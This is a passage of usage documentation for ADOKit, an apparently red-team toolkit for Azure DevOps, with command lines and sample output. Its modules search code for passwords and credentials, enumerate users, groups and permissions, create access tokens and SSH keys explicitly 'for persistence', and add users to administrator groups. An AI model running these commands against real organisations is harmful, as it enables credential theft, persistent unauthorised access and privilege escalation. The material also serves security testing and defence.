ADOKit.exe searchproject /credential:apiKey /url:https://dev.azure.com/organizationName /search:cred
ADOKit.exe searchproject /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /search:cred
C:\>ADOKit.exe searchproject /credential:apiKey /url:https://dev.azure.com/YourOrganization /search:"map"
==================================================
Module: searchproject
Auth Type: API Key
Search Term: map
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/4/2023 7:45:30 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
Name | Visibility | URL
-----------------------------------------------------------------------------------------------------
MaraudersMap | private | https://dev.azure.com/YourOrganization/MaraudersMap
4/4/23 11:45:31 Finished execution of searchproject
Search for code containing a given keyword in Azure DevOps instance
Provide the searchcode module and your search criteria in the /search: command-line argument, along with any relevant authentication information and URL. This will output the URL to the matching code file, along with the line in the code that matched.
ADOKit.exe searchcode /credential:apiKey /url:https://dev.azure.com/organizationName /search:password
ADOKit.exe searchcode /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /search:password
C:\>ADOKit.exe searchcode /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization /search:"password"
==================================================
Module: searchcode
Auth Type: Cookie
Search Term: password
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 3/29/2023 3:22:21 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[>] URL: https://dev.azure.com/YourOrganization/MaraudersMap/_git/MaraudersMap?path=/Test.cs
|_ Console.WriteLine("PassWord");
|_ this is some text that has a password in it
[>] URL: https://dev.azure.com/YourOrganization/TestProject2/_git/TestProject2?path=/Program.cs
|_ Console.WriteLine("PaSsWoRd");
[*] Match count : 3
3/29/23 19:22:22 Finished execution of searchco de
Search for files in repositories containing a given keyword in the file name in Azure DevOps
Provide the searchfile module and your search criteria in the /search: command-line argument, along with any relevant authentication information and URL. This will output the URL to the matching file in its respective repository.
ADOKit.exe searchfile /credential:apiKey /url:https://dev.azure.com/organizationName /search:azure-pipeline
ADOKit.exe searchfile /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /search:azure-pipeline
C:\>ADOKit.exe searchfile /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization /search:"test"
==================================================
Module: searchfile
Auth Type: Cookie
Search Term: test
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 3/29/2023 11:28:34 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
File URL
----------------------------------------------------------------------------------------------------
https://dev.azure.com/YourOrganization/MaraudersMap/_git/4f159a8e-5425-4cb5-8d98-31e8ac86c4fa?path=/Test.cs
https://dev.azure.com/YourOrganization/ProjectWithMultipleRepos/_git/c1ba578c-1ce1-46ab-8827-f245f54934e9?path=/Test.c s
https://dev.azure.com/YourOrganization/TestProject/_git/fbcf0d6d-3973-4565-b641-3b1b897cfa86?path=/test.cs
3/29/23 15:28:37 Finished execution of searchfile
Create a personal access token (PAT) for a user that can be used for persistence to an Azure DevOps instance.
Provide the createpat module, along with any relevant authentication information and URL. This will output the PAT ID, name, scope, date valid til, and token content for the PAT created. The name of the PAT created will be ADOKit- followed by a random string of 8 characters. The date the PAT is valid until will be 1 year from the date of creation, as that is the maximum that Azure DevOps allows.
ADOKit.exe createpat /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName
C:\>ADOKit.exe createpat /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization
==================================================
Module: createpat
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 3/31/2023 2:33:09 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
PAT ID | Name | Scope | Valid Until | Token Value
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
8776252f-9e03-48ea-a85c-f880cc830898 | ADOKit- rJxzpZwZ | app_token | 3/31/2024 12:00:00 AM | tokenValueWouldBeHere
3/31/23 18:33:10 Finished execution of createpat
List all personal access tokens (PAT's) for a given user in an Azure DevOps instance.
Provide the listpat module, along with any relevant authentication information and URL. This will output the PAT ID, name, scope, and date valid til for all active PAT's for the user.
ADOKit.exe listpat /credential:apiKey /url:https://dev.azure.com/organizationName
ADOKit.exe listpat /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName
C:\>ADOKit.exe listpat /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization
==================================================
Module: listpat
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 3/31/2023 2:33:17 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
PAT ID | Name | Scope | Valid Until
-------------------------------------------------------------------------------------------------------------------------------------------
9b354668-4424-4505-a35f-d0989034da18 | test-token | app_token | 4/29/2023 1:20:45 PM
8776252f-9e03-48ea-a85c-f880cc8308 98 | ADOKit-rJxzpZwZ | app_token | 3/31/2024 12:00:00 AM
3/31/23 18:33:18 Finished execution of listpat
Remove a PAT for a given user in an Azure DevOps instance.
Provide the removepat module, along with any relevant authentication information and URL. Additionally, provide the ID for the PAT in the /id: argument. This will output whether the PAT was removed or not, and then will list the current active PAT's for the user after performing the removal.
ADOKit.exe removepat /credential:apiKey /url:https://dev.azure.com/organizationName /id:000-000-0000...
ADOKit.exe removepat /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /id:000-000-0000...
C:\>ADOKit.exe removepat /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization /id:0b20ac58-fc65-4b66-91fe-4ff909df7298
==================================================
Module: removepat
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/3/2023 11:04:59 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[+] SUCCESS: PAT with ID 0b20ac58-fc65-4b66-91fe-4ff909df7298 was removed successfully.
PAT ID | Name | Scope | Valid Until
-------------------------------------------------------------------------------------------------------------------------------------------
9b354668-4424-4505-a35f-d098903 4da18 | test-token | app_token | 4/29/2023 1:20:45 PM
4/3/23 15:05:00 Finished execution of removepat
Create an SSH key for a user that can be used for persistence to an Azure DevOps instance.
Provide the createsshkey module, along with any relevant authentication information and URL. Additionally, provide your public SSH key in the /sshkey: argument. This will output the SSH key ID, name, scope, date valid til, and last 20 characters of the public SSH key for the SSH key created. The name of the SSH key created will be ADOKit- followed by a random string of 8 characters. The date the SSH key is valid until will be 1 year from the date of creation, as that is the maximum that Azure DevOps allows.
ADOKit.exe createsshkey /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /sshkey:"ssh-rsa ABC123"
C:\>ADOKit.exe createsshkey /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization /sshkey:"ssh-rsa ABC123"
==================================================
Module: createsshkey
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/3/2023 2:51:22 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
SSH Key ID | Name | Scope | Valid Until | Public SSH Key
-----------------------------------------------------------------------------------------------------------------------------------------------------------------------
fbde9f3e-bbe3-4442-befb-c2ddeab75c58 | ADOKit-iCBfYfFR | app_token | 4/3/2024 12:00:00 AM | ...hOLNYMk5LkbLRMG36RE=
4/3/23 18:51:24 Finished execution of createsshkey
List all public SSH keys for a given user in an Azure DevOps instance.
Provide the listsshkey module, along with any relevant authentication information and URL. This will output the SSH Key ID, name, scope, and date valid til for all active SSH key's for the user. Additionally, it will print the last 20 characters of the public SSH key.
ADOKit.exe listsshkey /credential:apiKey /url:https://dev.azure.com/organizationName
ADOKit.exe listsshkey /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName
C:\>ADOKit.exe listsshkey /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization
==================================================
Module: listsshkey
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/3/2023 11:37:10 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
SSH Key ID | Name | Scope | Valid Until | Public SSH Key
-----------------------------------------------------------------------------------------------------------------------------------------------------------------------
ec056907-9370-4aab-b78c-d642d551eb98 | test-ssh-key | app_token | 4/3/2024 3:13:58 PM | ...nDoYAPisc/pEFArVVV0=
4/3/23 15:37:11 Finished execution of listsshkey
Remove an SSH key for a given user in an Azure DevOps instance.
Provide the removesshkey module, along with any relevant authentication information and URL. Additionally, provide the ID for the SSH key in the /id: argument. This will output whether SSH key was removed or not, and then will list the current active SSH key's for the user after performing the removal.
ADOKit.exe removesshkey /credential:apiKey /url:https://dev.azure.com/organizationName /id:000-000-0000...
ADOKit.exe removesshkey /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /id:000-000-0000...
C:\>ADOKit.exe removesshkey /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization /id:a199c036-d7ed-4848-aae8-2397470aff97
==================================================
Module: removesshkey
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/3/2023 1:50:08 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[+] SUCCESS: SSH key with ID a199c036-d7ed-4848-aae8-2397470aff97 was removed successfully.
SSH Key ID | Name | Scope | Valid Until | Public SSH Key
---------------------------------------------------------------------------------------------------------------------------------------------- -------------------------
ec056907-9370-4aab-b78c-d642d551eb98 | test-ssh-key | app_token | 4/3/2024 3:13:58 PM | ...nDoYAPisc/pEFArVVV0=
4/3/23 17:50:09 Finished execution of removesshkey
List users within an Azure DevOps instance
Provide the listuser module, along with any relevant authentication information and URL. This will output the username, display name and user principal name.
ADOKit.exe listuser /credential:apiKey /url:https://dev.azure.com/organizationName
ADOKit.exe listuser /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName
C:\>ADOKit.exe listuser /credential:apiKey /url:https://dev.azure.com/YourOrganization
==================================================
Module: listuser
Auth Type: API Key
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/3/2023 4:12:07 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
Username | Display Name | UPN
------------------------------------------------------------------------------------------------------------------------------------------------------------
user1 | User 1 | user1@YourOrganization.onmicrosoft.com
jsmith | John Smith | jsmith@YourOrganization.onmicrosoft.com
rsmith | Ron Smith | rsmith@YourOrganization.onmicrosoft.com
user2 | User 2 | user2@YourOrganization.onmicrosoft.com
4/3/23 20:12:08 Finished execution of listuser
Search for given user(s) in Azure DevOps instance
Provide the searchuser module and your search criteria in the /search: command-line argument, along with any relevant authentication information and URL. This will output the matching username, display name and user principal name.
ADOKit.exe searchuser /credential:apiKey /url:https://dev.azure.com/organizationName /search:user
ADOKit.exe searchuser /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /search:user
C:\>ADOKit.exe searchuser /credential:apiKey /url:https://dev.azure.com/YourOrganization /search:"user"
==================================================
Module: searchuser
Auth Type: API Key
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/3/2023 4:12:23 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
Username | Display Name | UPN
------------------------------------------------------------------------------------------------------------------------------------------------------------
user1 | User 1 | user1@YourOrganization.onmic rosoft.com
user2 | User 2 | user2@YourOrganization.onmicrosoft.com
4/3/23 20:12:24 Finished execution of searchuser
List groups within an Azure DevOps instance
Provide the listgroup module, along with any relevant authentication information and URL. This will output the user principal name, display name and description of group.
ADOKit.exe listgroup /credential:apiKey /url:https://dev.azure.com/organizationName
ADOKit.exe listgroup /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName
C:\>ADOKit.exe listgroup /credential:apiKey /url:https://dev.azure.com/YourOrganization
==================================================
Module: listgroup
Auth Type: API Key
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/3/2023 4:48:45 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
UPN | Display Name | Description
------------------------------------------------------------------------------------------------------------------------------------------------------------
[TestProject]\Contributors | Contributors | Members of this group can add, modify, and delete items w ithin the team project.
[TestProject2]\Build Administrators | Build Administrators | Members of this group can create, modify and delete build definitions and manage queued and completed builds.
[YourOrganization]\Project-Scoped Users | Project-Scoped Users | Members of this group will have limited visibility to organization-level data
[ProjectWithMultipleRepos]\Build Administrators | Build Administrators | Members of this group can create, modify and delete build definitions and manage queued and completed builds.
[MaraudersMap]\Readers | Readers | Members of this group have access to the team project.
[YourOrganization]\Project Collection Test Service Accounts | Project Collection Test Service Accounts | Members of this group should include the service accounts used by t he test controllers set up for this project collection.
[MaraudersMap]\MaraudersMap Team | MaraudersMap Team | The default project team.
[TEAM FOUNDATION]\Enterprise Service Accounts | Enterprise Service Accounts | Members of this group have service-level permissions in this enterprise. For service accounts only.
[YourOrganization]\Security Service Group | Security Service Group | Identities which are granted explicit permission to a resource will be automatically added to this group if they were not previously a member of any other group.
[TestProject]\Release Administrators | Release Administrators | Members of this group can perform all operations on Release Management
---SNIP---
4/3/23 20:48:46 Finished execution of listgroup
Search for given group(s) in Azure DevOps instance
Provide the searchgroup module and your search criteria in the /search: command-line argument, along with any relevant authentication information and URL. This will output the user principal name, display name and description for the matching group.
ADOKit.exe searchgroup /credential:apiKey /url:https://dev.azure.com/organizationName /search:"someGroup"
ADOKit.exe searchgroup /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /search:"someGroup"
C:\>ADOKit.exe searchgroup /credential:apiKey /url:https://dev.azure.com/YourOrganization /search:"admin"
==================================================
Module: searchgroup
Auth Type: API Key
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/3/2023 4:48:41 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
UPN | Display Name | Description
------------------------------------------------------------------------------------------------------------------------------------------------------------
[TestProject2]\Build Administrators | Build Administrators | Members of this group can create, mod ify and delete build definitions and manage queued and completed builds.
[ProjectWithMultipleRepos]\Build Administrators | Build Administrators | Members of this group can create, modify and delete build definitions and manage queued and completed builds.
[TestProject]\Release Administrators | Release Administrators | Members of this group can perform all operations on Release Management
[TestProject]\Build Administrators | Build Administrators | Members of this group can create, modify and delete build definitions and manage queued and completed builds.
[MaraudersMap]\Project Administrators | Project Administrators | Members of this group can perform all operations in the team project.
[TestProject2]\Project Administrators | Project Administrators | Members of th is group can perform all operations in the team project.
[YourOrganization]\Project Collection Administrators | Project Collection Administrators | Members of this application group can perform all privileged operations on the Team Project Collection.
[ProjectWithMultipleRepos]\Project Administrators | Project Administrators | Members of this group can perform all operations in the team project.
[MaraudersMap]\Build Administrators | Build Administrators | Members of this group can create, modify and delete build definitions and manage queued and completed builds.
[YourOrganization]\Project Collection Build Administrators | Project Collection Build Administrators | Members of this group should include accounts for people who should be able to administer the build resources.
[TestProject]\Project Administrators | Project Administrators | Members of this group can perform all operations in the team project.
4/3/23 20:48:42 Finished execution of searchgroup
List all group members for a given group
Provide the getgroupmembers module and the group(s) you would like to search for in the /group: command-line argument, along with any relevant authentication information and URL. This will output the user principal name of the group matching, along with each group member of that group including the user's mail address and display name.
ADOKit.exe getgroupmembers /credential:apiKey /url:https://dev.azure.com/organizationName /group:"someGroup"
ADOKit.exe getgroupmembers /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /group:"someGroup"
C:\>ADOKit.exe getgroupmembers /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /group:"admin"
==================================================
Module: getgroupmembers
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/4/2023 9:11:03 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
Group | Mail Address | Display Name
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[TestProject2]\Build Administrators | user1@YourOrganization.onmicrosoft.com | User 1
[TestProject2]\Build Administrators | user2@YourOrganization.onmicrosoft.com | User 2
[MaraudersMap]\Project Administrators | brett.hawkins@YourOrganization.onmicrosoft.com | Brett Hawkins
[MaraudersMap]\Project Administrators | rsmith@YourOrganization.onmicrosoft.com | Ron Smith
[TestProject2]\Project Administrators | user1@YourOrganization.onmicrosoft.com | User 1
[TestProject2]\Project Administrators | user2@YourOrganization.onmicrosoft.com | User 2
[YourOrganization]\Project Collection Administrators | jsmith@YourOrganization.onmicrosoft.com | John Smith
[ProjectWithMultipleRepos]\Project Administrators | brett.hawkins@YourOrganization.onmicrosoft.com | Brett Hawkins
[MaraudersMap]\Build Administrators | brett.hawkins@YourOrganization.onmicrosoft.com | Brett Hawkins
4/4/23 13:11:09 Finished execution of getgroupmembers
Get a listing of who has permissions to a given project.
Provide the getpermissions module and the project you would like to search for in the /project: command-line argument, along with any relevant authentication information and URL. This will output the user principal name, display name and description for the matching group. Additionally, this will output the group members for each of those groups.
ADOKit.exe getpermissions /credential:apiKey /url:https://dev.azure.com/organizationName /project:"someproject"
ADOKit.exe getpermissions /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /project:"someproject"
C:\>ADOKit.exe getpermissions /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /project:"maraudersmap"
==================================================
Module: getpermissions
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/4/2023 9:11:16 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
UPN | Display Name | Description
------------------------------------------------------------------------------------------------------------------------------------------------------------
[MaraudersMap]\Build Administrators | Build Administrators | Mem bers of this group can create, modify and delete build definitions and manage queued and completed builds.
[MaraudersMap]\Contributors | Contributors | Members of this group can add, modify, and delete items within the team project.
[MaraudersMap]\MaraudersMap Team | MaraudersMap Team | The default project team.
[MaraudersMap]\Project Administrators | Project Administrators | Members of this group can perform all operations in the team project.
[MaraudersMap]\Project Valid Users | Project Valid Users | Members of this group have access to the team project.
[MaraudersMap]\Readers | Readers | Members of this group have access to the team project.
[*] INFO: List ing group members for each group that has permissions to this project
GROUP NAME: [MaraudersMap]\Build Administrators
Group | Mail Address | Display Name
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
GROUP NAME: [MaraudersMap]\Contributors
Group | Mail Address | Display Name
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[MaraudersMap]\Contributo rs | user1@YourOrganization.onmicrosoft.com | User 1
[MaraudersMap]\Contributors | user2@YourOrganization.onmicrosoft.com | User 2
GROUP NAME: [MaraudersMap]\MaraudersMap Team
Group | Mail Address | Display Name
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[MaraudersMap]\MaraudersMap Team | brett.hawkins@YourOrganization.onmicrosoft.com | Brett Hawkins
GROUP NAME: [MaraudersMap]\Project Administrators
Group | Mail Address | Display Name
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[MaraudersMap]\Project Administrators | brett.hawkins@YourOrganization.onmicrosoft.com | Brett Hawkins
GROUP NAME: [MaraudersMap]\Project Valid Users
Group | Mail Address | Display Name
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
GROUP NAME: [MaraudersMap]\Readers
Group | Mail Address | Display Name
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[MaraudersMap]\Readers | jsmith@YourOrganization.onmicrosoft.com | John Smith
4/4/23 13:11:18 Finished execution of getpermissions
Add a user to the Project Administrators group for a given project.
Provide the addprojectadmin module along with a /project: and /user: for a given user to be added to the Project Administrators group for the given project. Additionally, provide along any relevant authentication information and URL. See Module Details Table for the permissions needed to perform this action.
ADOKit.exe addprojectadmin /credential:apiKey /url:https://dev.azure.com/organizationName /project:"someProject" /user:"someUser"
ADOKit.exe addprojectadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /project:"someProject" /user:"someUser"
C:\>ADOKit.exe addprojectadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /project:"maraudersmap" /user:"user1"
==================================================
Module: addprojectadmin
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/4/2023 2:52:45 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[*] INFO: Attempting to add user1 to the Project Administrators group for the maraudersmap project.
[+] SUCCESS: User successfully added
Group | Mail Address | Display Name
-------------------------------------------------------------------------- ------------------------------------------------------------------------------------------------------
[MaraudersMap]\Project Administrators | brett.hawkins@YourOrganization.onmicrosoft.com | Brett Hawkins
[MaraudersMap]\Project Administrators | user1@YourOrganization.onmicrosoft.com | User 1
4/4/23 18:52:47 Finished execution of addprojectadmin
Remove a user from the Project Administrators group for a given project.
Provide the removeprojectadmin module along with a /project: and /user: for a given user to be removed from the Project Administrators group for the given project. Additionally, provide along any relevant authentication information and URL. See Module Details Table for the permissions needed to perform this action.
ADOKit.exe removeprojectadmin /credential:apiKey /url:https://dev.azure.com/organizationName /project:"someProject" /user:"someUser"
ADOKit.exe removeprojectadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /project:"someProject" /user:"someUser"
C:\>ADOKit.exe removeprojectadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /project:"maraudersmap" /user:"user1"
==================================================
Module: removeprojectadmin
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/4/2023 3:19:43 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[*] INFO: Attempting to remove user1 from the Project Administrators group for the maraudersmap project.
[+] SUCCESS: User successfully removed
Group | Mail Address | Display Name
------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------
[MaraudersMap]\Project Administrators | brett.hawkins@YourOrganization.onmicrosoft.com | Brett Hawkins
4/4/23 19:19:44 Finished execution of removeprojectadmin
Add a user to the Build Administrators group for a given project.
Provide the addbuildadmin module along with a /project: and /user: for a given user to be added to the Build Administrators group for the given project. Additionally, provide along any relevant authentication information and URL. See Module Details Table for the permissions needed to perform this action.
ADOKit.exe addbuildadmin /credential:apiKey /url:https://dev.azure.com/organizationName /project:"someProject" /user:"someUser"
ADOKit.exe addbuildadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /project:"someProject" /user:"someUser"
C:\>ADOKit.exe addbuildadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /project:"maraudersmap" /user:"user1"
==================================================
Module: addbuildadmin
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/4/2023 3:41:51 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[*] INFO: Attempting to add user1 to the Build Administrators group for the maraudersmap project.
[+] SUCCESS: User successfully added
Group | Mail Address | Display Name
-------------------------------------------------------------------------------- ------------------------------------------------------------------------------------------------
[MaraudersMap]\Build Administrators | user1@YourOrganization.onmicrosoft.com | User 1
4/4/23 19:41:55 Finished execution of addbuildadmin
Remove a user from the Build Administrators group for a given project.
Provide the removebuildadmin module along with a /project: and /user: for a given user to be removed from the Build Administrators group for the given project. Additionally, provide along any relevant authentication information and URL. See Module Details Table for the permissions needed to perform this action.
ADOKit.exe removebuildadmin /credential:apiKey /url:https://dev.azure.com/organizationName /project:"someProject" /user:"someUser"
ADOKit.exe removebuildadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /project:"someProject" /user:"someUser"
C:\>ADOKit.exe removebuildadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /project:"maraudersmap" /user:"user1"
==================================================
Module: removebuildadmin
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/4/2023 3:42:10 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[*] INFO: Attempting to remove user1 from the Build Administrators group for the maraudersmap project.
[+] SUCCESS: User successfully removed
Group | Mail Address | Display Name
------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------
4/4/23 19:42:11 Finished execution of removebuildadmin
Add a user to the Project Collection Administrators group.
Provide the addcollectionadmin module along with a /user: for a given user to be added to the Project Collection Administrators group. Additionally, provide along any relevant authentication information and URL. See Module Details Table for the permissions needed to perform this action.
ADOKit.exe addcollectionadmin /credential:apiKey /url:https://dev.azure.com/organizationName /user:"someUser"
ADOKit.exe addcollectionadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /user:"someUser"
C:\>ADOKit.exe addcollectionadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /user:"user1"
==================================================
Module: addcollectionadmin
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/4/2023 4:04:40 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[*] INFO: Attempting to add user1 to the Project Collection Administrators group.
[+] SUCCESS: User successfully added
Group | Mail Address | Display Name
-------------------------------------------------------------------------------------------------------------- ------------------------------------------------------------------
[YourOrganization]\Project Collection Administrators | jsmith@YourOrganization.onmicrosoft.com | John Smith
[YourOrganization]\Project Collection Administrators | user1@YourOrganization.onmicrosoft.com | User 1
4/4/23 20:04:43 Finished execution of addcollectionadmin
Remove a user from the Project Collection Administrators group.
Provide the removecollectionadmin module along with a /user: for a given user to be removed from the Project Collection Administrators group. Additionally, provide along any relevant authentication information and URL. See Module Details Table for the permissions needed to perform this action.
ADOKit.exe removecollectionadmin /credential:apiKey /url:https://dev.azure.com/organizationName /user:"someUser"
ADOKit.exe removecollectionadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /user:"someUser"
C:\>ADOKit.exe removecollectionadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /user:"user1"
==================================================
Module: removecollectionadmin
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/4/2023 4:10:35 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[*] INFO: Attempting to remove user1 from the Project Collection Administrators group.
[+] SUCCESS: User successfully removed
Group | Mail Address | Display Name
------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------
[YourOrganization]\Project Collection Administrators | jsmith@YourOrganization.onmicrosoft.com | John Smith
4/4/23 20:10:38 Finished execution of removecollectionadmin
Add a user to the Project Collection Build Administrators group.
Provide the addcollectionbuildadmin module along with a /user: for a given user to be added to the Project Collection Build Administrators group. Additionally, provide along any relevant authentication information and URL. See Module Details Table for the permissions needed to perform this action.
ADOKit.exe addcollectionbuildadmin /credential:apiKey /url:https://dev.azure.com/organizationName /user:"someUser"
ADOKit.exe addcollectionbuildadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /user:"someUser"
C:\>ADOKit.exe addcollectionbuildadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /user:"user1"
==================================================
Module: addcollectionbuildadmin
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/5/2023 8:21:39 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[*] INFO: Attempting to add user1 to the Project Collection Build Administrators group.
[+] SUCCESS: User successfully added
Group | Mail Address | Display Name
---------------------------------------------------------------------------------------------- ----------------------------------------------------------------------------------
[YourOrganization]\Project Collection Build Administrators | user1@YourOrganization.onmicrosoft.com | User 1
4/5/23 12:21:42 Finished execution of addcollectionbuildadmin
Remove a user from the Project Collection Build Administrators group.
Provide the removecollectionbuildadmin module along with a /user: for a given user to be removed from the Project Collection Build Administrators group. Additionally, provide along any relevant authentication information and URL. See Module Details Table for the permissions needed to perform this action.
ADOKit.exe removecollectionbuildadmin /credential:apiKey /url:https://dev.azure.com/organizationName /user:"someUser"
ADOKit.exe removecollectionbuildadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /user:"someUser"
C:\>ADOKit.exe removecollectionbuildadmin /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /user:"user1"
==================================================
Module: removecollectionbuildadmin
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/5/2023 8:21:59 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[*] INFO: Attempting to remove user1 from the Project Collection Build Administrators group.
[+] SUCCESS: User successfully removed
Group | Mail Address | Display Name
--------------------------------------------------------------------------------- -----------------------------------------------------------------------------------------------
4/5/23 12:22:02 Finished execution of removecollectionbuildadmin
Add a user to the Project Collection Build Service Accounts group.
Provide the addcollectionbuildsvc module along with a /user: for a given user to be added to the Project Collection Build Service Accounts group. Additionally, provide along any relevant authentication information and URL. See Module Details Table for the permissions needed to perform this action.
ADOKit.exe addcollectionbuildsvc /credential:apiKey /url:https://dev.azure.com/organizationName /user:"someUser"
ADOKit.exe addcollectionbuildsvc /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /user:"someUser"
C:\>ADOKit.exe addcollectionbuildsvc /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /user:"user1"
==================================================
Module: addcollectionbuildsvc
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/5/2023 8:22:13 AM
==================================================
[*] INFO: Checking credentials provided
